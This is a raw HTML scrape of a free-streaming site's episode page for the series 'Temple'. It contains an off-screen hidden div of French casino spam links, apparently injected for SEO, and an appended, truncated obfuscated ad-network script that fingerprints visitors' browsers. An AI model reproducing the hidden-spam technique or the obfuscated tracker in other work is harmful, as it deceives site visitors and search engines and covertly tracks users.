            <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset>
            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset>
            <a class="register" href="https://toxicwap.in/toxicwap-download-tv-series-for-free/?action=sign-in">Register a new account</a>
            <label><a class="pteks" href="https://toxicwap.in/wp-login.php?action=lostpassword">Lost your password?</a></label>
            <input type="hidden" name="red" value="https://toxicwap.in/episodes/temple-1x7/">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>

<div class="dc"> </div>
	<div style="position: absolute; left: -414359px;"><h2>Plongez dans l'univers palpitant de Bonus de bienvenue Jeu Retrait instantané et vivez une expérience captivante de divertissement aérien et de gains en ligne sans précédent!</h2>
<p>Sur Casinozer Casino en Ligne, les amateurs de x en ligne peuvent se lancer dans une aventure unique au cœur des cieux virtuels. Développé par des experts de renom, Depot minimum Jeu Lobby Aviator offre des graphismes époustouflants et une jouabilité fluide pour une immersion totale. Que vous soyez un novice ou un joueur chevronné, les différentes fonctionnalités et options de mise vous offriront une expérience ludique inoubliable. Alors, montez à bord, allumez les réacteurs et préparez-vous à décoller vers des récompenses sensationnelles !</p>
<p>Dans ce jeu fascinant, les joueurs peuvent ressentir toute l'excitation de voler haut dans le ciel tout en ayant la chance de remporter d'énormes gains. Avec une ambiance sonore dynamique et des effets visuels éblouissants, chaque tour de est une véritable explosion de sensations. Casinozer Casino en Ligne propose une plateforme sécurisée et fiable pour profiter pleinement de cette aventure aérienne. En plus, avec des promotions exclusives et des bonus généreux, les joueurs peuvent accroître leurs chances de décrocher le jackpot. Préparez-vous à expérimenter l'adrénaline et l'émotion à chaque instant avec Aviator !</p>
<p>Lorsque vous jouez à Avis Jeu Sans telechargement, la compétition est toujours intense. Affrontez d'autres passionnés de x d'argent en ligne pour voir qui aura la chance de dominer les cieux et de remporter les plus gros gains. Avec des fonctionnalités interactives et des options de paris stratégiques, chaque décision compte pour atteindre de nouveaux sommets de succès. Testez vos compétences de pilote et de parieur en même temps, et prouvez que vous avez le courage et la stratégie pour devenir le maître du ciel !</p>
<a href="https://jeuxde-avion.com/casinozer/">
<img decoding="async" src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
data-src="https://presseagence.fr/wp-content/themes/yootheme/cache/5a/Casino-en-ligne-1-5a16a8ee.jpeg" 
class="lazyload" 
width="1" height="1" 
alt="CasinoZer et Jeu Aviator">
</a>
<p>Plongez dans l'atmosphère enivrante de Sans dépôt Jeu Meilleur et laissez-vous emporter par cette aventure captivante. Que vous soyez attiré par l'excitation des x de hasard ou par la thématique aérienne spectaculaire, ce saura satisfaire tous vos désirs de divertissement. Avec des défis stimulants, des récompenses généreuses et une ambiance immersive, Casinozer Casino en Ligne offre aux joueurs une expérience inégalée. Relevez le défi, montez à bord et envolez-vous vers des victoires extraordinaires avec Aviator !</p></div>
<style>#seasons .se-c .se-a ul.episodios li.mark-7 {opacity: 0.2;}</style>
<!-- Report Content -->
<div id="moda-report-video-error" class="report_modal hidde">
    <div class="box animation-3">
        <div class="form">
            <h3 id="report-title"><span>What's happening?</span> <a class="close-modal-report"><i class="fas fa-times"></i></a></h3>
            <div id="report-response-message"></div>
            <div class="dooplay-report-form">
                <form id="dooplay-report-form">
                    <fieldset>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="labeling">
                            <span class="title">Labeling problem</span>
                            <span class="text">Wrong title or summary, or episode out of order</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="video">
                            <span class="title">Video Problem</span>
                            <span class="text">Blurry, cuts out, or looks strange in some way</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="audio">
                            <span class="title">Sound Problem</span>
                            <span class="text">Hard to hear, not matched with video, or missing in some parts</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="caption">
                            <span class="title">Subtitles or captions problem</span>
                            <span class="text">Missing, hard to read, not matched with sound, misspellings, or poor translations</span>
                        </label>
                        <label>
                            <input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="buffering">
                            <span class="title">Buffering or connection problem</span>
                            <span class="text">Frequent rebuffering, playback won't start, or other problem</span>
                        </label>
                    </fieldset>
                    <fieldset id="report-video-message-field">
                        <textarea name="message" rows="3" placeholder="What is the problem? Please explain.."></textarea>
                    </fieldset>
                    <fieldset id="report-video-email-field">
                        <input type="email" name="email" placeholder="Email address">
                    </fieldset>
                    <fieldset id="report-video-button-field">
                        <input id="report-submit-button" type="submit" value="Send report">
                        <input type="hidden" name="action" value="dbmovies_inboxes_form">
            			<input type="hidden" name="type" value="report">
                        <input type="hidden" name="postid" value="29122">
                        <input type="hidden" name ="nonce" value="ff4d4a394b">
                    </fieldset>
                </form>
            </div>
        </div>
    </div>
</div>
<!-- Big Player -->
<!-- Start Single -->
<div id="single" class="dtsingle">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
    
    <!-- Views Counter -->
    
	<div class="content right">
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play'><div class='asgdc'><iframe data-aa='2367257' src='//ad.a-ads.com/2367257?size=336x280' style='width:336px; height:280px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div><div id='dooplay_player_response'></div></div><h2>Video Sources <span id='playernotice' data-text='0 Views'>0 Views</span> <a href='#' class='report-video-error'>Report Error</a></h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='tv' data-post='29122' data-nume='1'><i class='fas fa-play-circle'></i><span class='title'>2ru</span><span class='flag'><img src='https://toxicwap.in/wp-content/themes/dooplay/assets/img/flags/en.png'></span><span class='loader'></span></li></ul></div></div>        <!-- Episodes paginator -->
		
<div class='pag_episodes'><div class='item'><a href="https://toxicwap.in/episodes/temple-1x6/" title="Temple: 1&#215;6"><i class='fas fa-arrow-alt-circle-left'></i> <span>PREV</span></a></div><div class='item'><a href="https://toxicwap.in/tvshows/temple/" title="Temple TV Series Full | Where to Watch?"><i class='fas fa-bars'></i> <span>ALL</span></a></div><div class='item'><a href="https://toxicwap.in/episodes/temple-1x8/" title="Temple: 1&#215;8"><span>NEXT</span> <i class='fas fa-arrow-alt-circle-right'></i></a></div></div>        <!-- Episode Info -->
		<div id="info" class="sbox">
			<h1 class="epih1">Temple TV Series Full | Where to Watch?: 1x7</h1>
			<div itemprop="description" class="wp-content">
				<h3 class="epih3">Episode 7</h3>
				<p>Daniel crosses a line from which he can never return. Lee&#8217;s forced to make a big decision about the clinic. But will it be too late?</p><div id='dt_galery' class='galeria'><div class='g-item'><a href='https://image.tmdb.org/t/p/original/dQhFre8WwTTAtiWSt8jFNtz2IW1.jpg' title='Temple: 1&#215;7'><img src='https://image.tmdb.org/t/p/w300/dQhFre8WwTTAtiWSt8jFNtz2IW1.jpg' alt='Temple: 1&#215;7'></a></div></div>			</div>
			<span class="date">Oct. 25, 2019</span>		</div>
        <!-- Episode Social Links -->
		<div class='sbox'><div class='dt_social_single'><span>Shared<b id='social_count'>0</b></span><a data-id='29122' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://toxicwap.in/episodes/temple-1x7/","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='fab fa-facebook-f'></i> <b>Facebook</b></a><a data-id='29122' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=Temple: 1&#215;7&url=https://toxicwap.in/episodes/temple-1x7/","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://toxicwap.in/episodes/temple-1x7/' class='twitter dt_social'><i class='fab fa-twitter'></i> <b>Twitter</b></a><a data-id='29122' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://toxicwap.in/episodes/temple-1x7/&media=https://image.tmdb.org/t/p/w500/dQhFre8WwTTAtiWSt8jFNtz2IW1.jpg&description=Temple: 1&#215;7","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='fab fa-pinterest-p'></i></a><a data-id='29122' rel='nofollow' href='whatsapp://send?text=Temple: 1&#215;7%20-%20https://toxicwap.in/episodes/temple-1x7/' class='whatsapp dt_social'><i class='fab fa-whatsapp'></i></a></div></div>        <!-- Single Post Ad -->
        <div class="module_single_ads"><script type="text/javascript">
	atOptions = {
		'key' : 'c764be9aab754727eae92eee40321cbe',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//www.highperformanceformat.com/c764be9aab754727eae92eee40321cbe/invoke.js"></script></div>        <!-- Episode Links -->
		<div class="box_links">
    </div>
        <!-- Season Episodes List -->
		<div class="sbox">
			<div id='serie_contenido' style='padding-top:0'><div id='seasons'><div class='se-c'><div class='se-a' style='display:block'><ul class='episodios'><li class='mark-1'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/6Pv2BgyBkASbMUnEYAcX12n5lMK.jpg'></div><div class='numerando'>1 - 1</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/temple-1x1/'>Episode 1</a> <span class='date'>Sep. 13, 2019</span></div></li><li class='mark-2'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/5uEeWVG9gn4TLQ2btjTjmoCWDZZ.jpg'></div><div class='numerando'>1 - 2</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/temple-1x2/'>Episode 2</a> <span class='date'>Sep. 20, 2019</span></div></li><li class='mark-3'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/xOWO18Vm2sJcwg2xQy0lTJJcKgg.jpg'></div><div class='numerando'>1 - 3</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/temple-1x3/'>Episode 3</a> <span class='date'>Sep. 27, 2019</span></div></li><li class='mark-4'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/7mdwFbOCqvRvKGPrc8Gfz9aqNHZ.jpg'></div><div class='numerando'>1 - 4</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/temple-1x4/'>Episode 4</a> <span class='date'>Oct. 04, 2019</span></div></li><li class='mark-5'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/4ee41H3tDKxGx1Afpc74JY6O7bk.jpg'></div><div class='numerando'>1 - 5</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/temple-1x5/'>Episode 5</a> <span class='date'>Oct. 11, 2019</span></div></li><li class='mark-6'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/4AuT2pj53ujgSBBFy1Z2HFPEfev.jpg'></div><div class='numerando'>1 - 6</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/temple-1x6/'>Episode 6</a> <span class='date'>Oct. 18, 2019</span></div></li><li class='mark-7'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/dQhFre8WwTTAtiWSt8jFNtz2IW1.jpg'></div><div class='numerando'>1 - 7</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/temple-1x7/'>Episode 7</a> <span class='date'>Oct. 25, 2019</span></div></li><li class='mark-8'><div class='imagen'><img src='https://image.tmdb.org/t/p/w154/hUa0MzLImIwkgeLSykCjNkHeuv0.jpg'></div><div class='numerando'>1 - 8</div><div class='episodiotitle'><a href='https://toxicwap.in/episodes/temple-1x8/'>Episode 8</a> <span class='date'>Nov. 01, 2019</span></div></li></ul></div></div></div></div>		</div>
        <!-- Episode comments -->
		<div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/episodes/temple-1x7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toxicwap.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<div class="comment-form-comment">
				<textarea id="comment" name="comment" required="true" class="normal" placeholder="Your comment.."></textarea>
			</div>
		
				<div class="grid-container">
					<div class="grid desk-8 alpha">
						<div class="form-label">Name  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Add a display name</div>
						<input name="author" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			

				<div class="grid-container fix-grid">
					<div class="grid desk-8 alpha">
						<div class="form-label">Email  <em class="text-red" title="Required">*</em></div>
						<div class="form-description">Your email address will not be published</div>
						<input name="email" type="text" class="fullwidth" value="" required="true"/>
					</div>
				</div>
			
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='29122' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
	</div>
    <!-- End Post-->
	    <!-- Episode Sidebar -->
    <div class="sidebar right scrolling">
			</div>
    <!-- End Sidebar -->
</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="primary">
				<div class="columenu">
					<div class="item">
					   					   					</div>
					<div class="item">
																	</div>
					<div class="item">
																	</div>
				</div>
				<div class="fotlogo">
					<div class="logo"><img src="https://toxicwap.in/wp-content/uploads/2021/11/toxicwap.jpg" alt="toxicwap" /></div><div class="text"><p>Toxicwap - The Only site where you can download TV Series and Movies in mobile friendly format.</p></div>				</div>
			</div>
						<div class="copy">All right reserved © toxicwap</div>
			<span class="top-page"><a id="top-page"><i class="fas fa-angle-up"></i></a></span>
					</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. -->
		<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
document.getElementById("dt_galery").onclick=function(a){a=a||window.event;var b=a.target||a.srcElement,c=b.src?b.parentNode:b,d={index:c,event:a},e=this.getElementsByTagName("a");blueimp.Gallery(e,d)};
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.scripts.min.js?ver=2.5.5" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://toxicwap.in/wp-json/dooplay/search/","glossary":"https://toxicwap.in/wp-json/dooplay/glossary/","nonce":"9522b2dfac","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"5","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toxicwap.in/wp-content/themes/dooplay/assets/js/front.livesearch.min.js?ver=2.5.5" id="live_search-js"></script>
<script type="text/javascript" src="https://toxicwap.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
            <script type="text/javascript">
                var images = new Array()
                function preload() {
                    for (i = 0; i < preload.arguments.length; i++) {
                        images[i] = new Image()
                        images[i].src = preload.arguments[i]
                    }
                }
                preload("https://image.tmdb.org/t/p/w500/iopYFB1b6Bh7FWZh3onQhph1sih.jpg"
)
            </script>
            <div id="oscuridad"></div>
<div id="blueimp-gallery" class="blueimp-gallery">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">&lsaquo;</a>
    <a class="next">&rsaquo;</a>
    <a class="close">&times;</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1200b3ca815b48119f5dbd3a2ceca75e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


--- FILE ---
content_type: application/javascript
request_url: https://naupsithizeekee.com/tag.min.js
body_size: 47150
content:
(function(H,rj,Kj,jj){(()=>{var ia=Object[H.Mr],aa=Object[H.br];var sa=Object[H.Er];var Dr=Object[H.Yr];var ca=Object[H.Ur][H.Sr],la=Object[H.Ur][H.gr];var Pn=(e,n,t)=>n in e?ia(e,n,H.dr(H.rb,!H.g,H.Kb,!H.g,H.jb,!H.g,H.kb,t)):e[n]=t,ke=(e,n)=>{for(var t in n||(n=H.dr()))ca[H.bk](n,t)&&Pn(e,t,n[t]);if(Dr)for(var t of Dr(n))la[H.bk](n,t)&&Pn(e,t,n[t]);return e},Ae=(e,n)=>aa(e,sa(n));var we=(e,n,t)=>Pn(e,typeof n!=H.Bk?n+H.d:n,t);var j=H.dr(),da=H.Mb[H.sM](H.d)[H.hj]()[H.Zr](H.d);typeof rj<H.x&&(j[H.Jr]=rj,typeof rj[H.Oj]<H.x&&(j[H.vj]=rj[H.Oj]));typeof Kj<H.x&&(j[H.sr]=Kj,j[H.dK]=Kj[da]);typeof jj<H.x&&(j[H.Cr]=jj);function Mr(){let {doc:e}=j;try{j[H.Ak]=e[H.Ak]}catch(n){let t=[][H.OX][H.bk](e[H.pz](H.pK),r=>r[H.rj]===H.sj);j[H.Ak]=t&&t[H.tu][H.Ak]}}Mr();j[H.r]=e=>{let n=e?rj[H.Hu]:rj[H.oK];if(!n)return H.L;try{let t=n[H.Ib],r=t[H.Ak](H.xM);return t[H.vb][H.tk](r),r[H.hb]!==t[H.vb]?!H.ur:(r[H.hb][H.yk](r),j[H.Jr]=n,j[H.sr]=j[H.Jr][H.Ib],j[H.dK]=j[H.Jr][H.Ib][H.cj],Mr(),!H.g)}catch(t){return!H.ur}};j[H.K]=()=>{try{return j[H.sr][H.Or][H.hb]!==j[H.sr][H.vb]?(j[H.QJ]=j[H.sr][H.Or][H.hb],(!j[H.QJ][H.Gb][H.Mz]||j[H.QJ][H.Gb][H.Mz]===H.hU)&&(j[H.QJ][H.Gb][H.Mz]=H.VJ),!H.g):!H.ur}catch(e){return!H.ur}};var i=j;var In=H.j,ua=H.k,Rr=e=>{try{return e[H.HJ](In,ua),e[H.nJ](In),e[H.uJ](In),!H.g}catch(n){return!H.ur}},An=class{constructor(){we(this,H.WX);this[H.WX]=H.dr()}get length(){return Object[H.YX](this[H.WX])[H.HK]}key(n){return Object[H.YX](this[H.WX])[n]}getItem(n){return this[H.WX][n]||H.L}setItem(n,t){this[H.WX][n]=typeof t!=H.eM?JSON[H.SX](t):t}removeItem(n){delete this[H.WX][n]}clear(){Object[H.YX](this[H.WX])[H.S](n=>{this[H.uJ](n)})}};rj[H.M]||(rj[H.M]=new An);var qt;Rr(rj[H.Gr])?qt=rj[H.Gr]:Rr(rj[H.ir])?qt=rj[H.ir]:qt=rj[H.M];var _r=qt;async function Cn(e,n,t,r,o){let a=r||H.A,s=e[H.cX[H.sM](H.d)[H.hj]()[H.Zr](H.d)],c=H.aa[H.sM](H.d)[H.hj]()[H.Zr](H.d),d=new Date()[H.YK](),l=o||H.Wj;return new Promise(u=>{try{if(n[H.nJ](l)&&t)return u(!H.g);s(H.d[H.gK](c,H.rc));let p=new Date()[H.YK]()-d>=a;p&&t&&n[H.HJ](l,H.ur),u(p)}catch(p){u(!H.ur)}})}var G=i[H.Cr][H.hr],{win:fa,doc:Fr}=i,{scrollY:pa,innerHeight:Ur,history:Wr,orientation:ma,screen:ga}=fa,{availHeight:Kr}=ga,ha=ma===H.g,qr=Kr-(Ur||Fr[H.cj][H.ZK]),wa=G[H.iK](H.tj(H.Qk,H.d))||[],ya=G[H.iK](H.tj(H.Vk,H.d))||[],Fe=parseInt(wa[H.ur],H.z)||parseInt(ya[H.ur],H.z),Br=H.tj(H.pj,H.er)[H.wr](G),Ft=H.tj(H.Bj,H.er)[H.wr](G),Ge=H.tj(H.Hk,H.er)[H.wr](G)&&H.tj(H.nk,H.er)[H.wr](G),ye=H.tj(H.Qj,H.Vj)[H.wr](G),J=H.tj(H.Hj,H.d)[H.wr](G),qs=H.tj(H.nj,H.d)[H.wr](G),Nr=H.tj(H.uj,H.d)[H.wr](G),Fs=H.tj(H.zj,H.d)[H.wr](G),ee=J||Ft,Wt=H.tj(H.aj,H.er)[H.wr](G),xn=Wt&&Ft,ve=J&&H.tj(H.bb,H.d)[H.wr](G)&&!Fe,Ze=J&&H.tj(H.uk,H.d)[H.wr](G),Je=J&&H.tj(H.zk,H.er)[H.wr](G),se=H.tj(H.Xj,H.d)[H.wr](G),Ws=H.tj(H.Jj,H.d)[H.wr](G),zn=H.tj(H.Uj,H.d)[H.wr](G),Ce=Fe&&!zn,Vr=H.tj(H.dj,H.d)[H.wr](G),va=pa<H.Ir?Kr>H.wK?qr<=H.IK:qr<=H.lK:!H.ur,Ea=ve&&H.tj(H.Eb,H.d)[H.wr](Fr[H.ak])&&Wr[H.HK]===H.ur,ba=ve&&ha&&va&&Wr[H.HK]===H.ur,Xe=G[H.sK](H.DK)!==-H.ur,Sa=J&&!se&&!i[H.Cr][H.AK],jr=Wt||Sa||Ea||ba,Hr=Ft&&H.tj(H.Xk,H.d)[H.wr](G),$r=e=>e[H.Zj]===H.eK&&J,Qr=e=>e[H.tK]&&ee,Kt=e=>e[H.yK]&&J,Ln=e=>e[H.LK]&&Ft;var Ta=H.b,ka=H.E,Oa=H.lr*H.lr*H.vr,Gr=i[H.sr][H.Or];function Zr(e){return i[H.Jr][H.nu][H.Yb]()[H.RK](n=>n[H.xk]?n[H.xk][H.sK](e)!==-H.ur:!H.ur)[H.g]}function Pa(){return!(!Gr||!(ye||Ce)||!i[H.Jr][H.nu]||!i[H.Jr][H.nu][H.Yb]||ee)}function Ia(){let e=Zr(Gr[H.rj]);if(!e)return;let n=e[H.Jk]-e[H.Uk];if(!(i[H.Jr][H.dk](n)||n===H.g))return H.dr(H.ij,H.dr(H.Sb,e))}function Aa(e,n,t){try{let r=Kj[H.Ak](H.Tu);r[H.Wr]=function(o){r[H.hb]&&r[H.hb][H.yk](r),t(new Error(o[H.cM]()))},r[H.IM]=function(){try{let o=Zr(e);if(r[H.hb]&&r[H.hb][H.yk](r),!o)return;n(H.dr(H.ij,H.dr(H.bI,o)))}catch(o){}},r[H.rj]=e,r[H.Gb][H.Pu](H.jj,H.lj,H.fu),r[H.Gb][H.Pu](H.Kj,H.lj,H.fu),r[H.Gb][H.Pu](H.xz,H.rz,H.fu),r[H.Gb][H.Pu](H.oK,H.Kz,H.fu),r[H.Gb][H.Pu](H.jz,H.kz,H.fu),r[H.Gb][H.Pu](H.Mz,H.bz,H.fu),r[H.Gb][H.Pu](H.Ez,H.Yz,H.fu)}catch(r){}}function Ca(){return H.Dr in jj}function xa(){return H.dr(H.Dr,H.dr(H.Zk,jj[H.Dr][H.Zk],H.ik,jj[H.Dr][H.ik],H.wk,jj[H.Dr][H.wk],H.Ik,jj[H.Dr][H.Ik]))}function za(){if(Math[H.lk]()*H.A>ka)return!H.ur;if(H.Gr in i[H.Jr]){let e=+new Date;if(Number(i[H.Jr][H.Gr][Ta])+Oa>e)return!H.ur}return!H.g}function Jr(e){if(!za())return;Ca()&&e[H.wj](H.Dr,xa());let {disablePerformanceCompletely:n,imageToTrackPerformanceOn:t}=e[H.Ij];if(!n&&Pa()){let r=Ia();r&&e[H.wj](H.ij,r),t&&Aa(t,o=>e[H.wj](H.ij,o),o=>e[H.Tj](H.ij,o))}}function O(e,n){try{return e()}catch(t){return n?n(t):H.L}}var Oe=H.Y,Bt=Kj[H.Or],fe=[rj],La=[],Da=()=>{};Bt&&Bt[H.Wr]&&(Da=Bt[H.Wr]);var Xr;try{let e=fe[H.rk](-H.ur)[H.sk]();for(;e&&e!==e[H.oK]&&((Xr=e[H.oK])!=H.L&&Xr[H.Oj][H.Kj]);)fe[H.ej](e[H.oK]),e=e[H.oK]}catch(e){}fe[H.S](e=>{e[H.Ib][H.cj][H.xj][H.gb]||(e[H.Ib][H.cj][H.xj][H.gb]=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));let n=e[H.Ib][H.cj][H.xj][H.gb];e[n]=e[n]||[];try{e[Oe]=e[Oe]||[]}catch(t){}});function Yr(e,n,t,r=H.g,o=H.g,a){let s;try{s=Bt[H.rj][H.sM](H.Sz)[H.Nr]}catch(c){}try{let c=rj[H.Ib][H.cj][H.xj][H.gb]||Oe,d=rj[c][H.RK](u=>u[H.Zj]===t&&u[H.gz])[H.yb](),l=H.dr();l[H.Dk]=e,l[H.LM]=n,l[H.Zj]=t,l[H.gz]=d?d[H.gz]:o,l[H.Cz]=s,l[H.Gz]=r,l[H.hz]=a,a&&a[H.eu]&&(l[H.eu]=a[H.eu]),La[H.ej](l),fe[H.S](u=>{let p=u[H.Ib][H.cj][H.xj][H.gb]||Oe;u[p][H.ej](l);try{u[Oe][H.ej](l)}catch(h){}})}catch(c){}}function eo(e,n){let t=Pe();for(let r=H.g;r<t[H.HK];r++)if(t[r][H.Zj]===n&&t[r][H.Dk]===e)return!H.g;return!H.ur}function Pe(){let e=[];for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][H.Ib][H.cj][H.xj][H.gb],r=fe[n][t]||[];for(let o=H.g;o<r[H.HK];o++)e[H.RK](({format:s,zoneId:c})=>{let d=s===r[o][H.Dk],l=c===r[o][H.Zj];return d&&l})[H.HK]>H.g||e[H.ej](r[o])}try{for(let n=H.g;n<fe[H.HK];n++){let t=fe[n][Oe]||[];for(let r=H.g;r<t[H.HK];r++)e[H.RK](({format:a,zoneId:s})=>{let c=a===t[r][H.Dk],d=s===t[r][H.Zj];return c&&d})[H.HK]>H.g||e[H.ej](t[r])}}catch(n){}return e}function to(e,n){fe[H.Fk](r=>{let o=r[H.Ib][H.cj][H.xj][H.gb]||Oe;return(r[o]||[])[H.RK](s=>e[H.sK](s[H.Zj])>-H.ur)})[H.nK]((r,o)=>r[H.gK](o),[])[H.S](r=>{try{r[H.hz][H.kW](n)}catch(o){}})}function Dn(e,n){try{fe[H.S](t=>{let r=t[H.Ib][H.cj][H.xj][H.gb]||H.d;r&&t[r]&&(t[r]=t[r][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})),t[Oe]=t[Oe][H.RK](o=>{let a=o[H.Dk]!==e,s=o[H.Zj]!==n;return a||s})})}catch(t){}}var pt=e=>rj[H.NK](e);function no(){if(typeof jj[H.Z]<H.x&&H.FK in jj[H.Z]){let e=!!jj[H.Z][H.Xa],n=[H.vz,H.Oz,H.Wz,H.cz];return jj[H.Z][H.FK](n)[H.F](t=>{let r=[];return t[H.Oz]&&r[H.ej]([H.Lw,pt(t[H.Oz][H.ZM]())]),t[H.Wz]&&r[H.ej]([H.Nw,pt(t[H.Wz])]),r[H.ej]([H.Xw,pt(e)]),t[H.vz]&&r[H.ej]([H.Fw,pt(t[H.vz])]),t[H.cz]&&r[H.ej]([H.qw,pt(t[H.cz])]),r})[H.Cb](()=>Promise[H.qK]([]))}return Promise[H.qK]([])}function ro(e){try{let n=e[H.sM](H.Nj)[H.ur],t=H.dr();return n[H.sM](H.Sj)[H.S](r=>{let o=r[H.sM](H.lb);t[decodeURIComponent(o[H.g])]=decodeURIComponent(o[H.ur])}),t}catch(n){return H.dr()}}function Nt(e){try{return e[H.sM](H.Sz)[H.Nr][H.sM](H.mr)[H.rk](-H.Nr)[H.Zr](H.mr)[H.ZM]()}catch(n){return H.d}}var Js=H.tj(H.Ar,H.er),Xs=H.tj(H.tr,H.er);function Ee(e,n,t){let r=i[H.sr][H.Ak](H.pK);r[H.Gb][H.jj]=H.lj,r[H.Gb][H.Kj]=H.lj,r[H.Gb][H.ek]=H.C,r[H.rj]=H.sj,(i[H.sr][H.fj]||i[H.dK])[H.tk](r);let o=r[H.uu][H.pM][H.bk](i[H.Jr],e,n,t);return r[H.hb][H.yk](r),o}var Mn;var Ma=[];function Rn(){Mn&&Ma[H.S](e=>e(Mn))}function oo(e){e&&(Mn=e,Rn())}function Ye(e,n){if(!(n!=H.L&&n[H.Lk])&&!(n!=H.L&&n[H.Nk]))throw new Error(H.Dj);let t=(n==H.L?void 